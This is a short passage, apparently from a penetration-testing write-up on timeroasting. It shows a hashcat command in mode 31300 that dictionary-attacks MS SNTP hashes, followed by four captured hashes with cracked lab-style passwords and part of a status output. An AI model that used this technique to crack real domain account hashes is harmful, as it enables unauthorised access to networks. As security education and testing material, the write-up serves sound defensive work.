 Hashcat’s 31300 mode can help us bruteforce these hashes, we need to either
build the program from source or download the beta to use this mode:
hashcat -a 0 -m 31300 hashes.txt dictionary.txt
$sntp-ms$c4f5719b81a7a9b3e7f0f85e258dba66$1c0111e900000000000a195e4c4f434ceb3781b05540c91de1b8428bffbfcd0aeb37a322c5616c2beb37a322c5618db9:MegaPassword!1
$sntp-ms$dbe45b39872f60beb3a657c593b2c9e4$1c0111e900000000000a195e4c4f434ceb3781b054986e20e1b8428bffbfcd0aeb37a322dcc97f3aeb37a322dcc99509:BBBBbbbb!1
$sntp-ms$b131954f334a64de2112ff9a2be0d4e9$1c0111e900000000000a195e4c4f434ceb3781b0529c4bfbe1b8428bffbfcd0aeb37a322f29c3123eb37a322f29c4bfb:AAAAaaaa!1
$sntp-ms$f92b216392862062e852905ce0bdecc2$1c0111e900000000000a195f4c4f434ceb3781b0543e16bce1b8428bffbfcd0aeb37a32320463213eb37a32320464ceb:AAAAaaaa!1
Session..........: hashcat
Status...........: Exhausted
Hash.Mode........: 31300 (MS SNTP)
Hash.Target......: /home/kali/timeroast.txt